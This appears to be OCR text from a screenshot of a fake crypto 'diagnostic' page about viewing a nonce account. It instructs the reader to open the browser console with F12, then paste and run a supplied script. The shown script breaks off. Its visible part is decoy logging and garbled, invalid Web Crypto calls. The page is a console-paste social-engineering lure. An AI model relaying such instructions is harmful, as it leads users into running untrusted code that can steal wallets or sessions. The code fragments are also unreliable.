
DIAGNOSTIC_CORE_V4.5
Identification of
Show the contents of a
nonce account
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 1hy9i9dftx

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Show the contents o
f a nonce account (Hash: 0xf4b159b7)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"AES-GCM",hash:"SHA-512"},tr
ue,["sign"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"PBKDF2",salt:new Uint8Ar
ray(11)}, vault, {name:"AES-GCTR",length: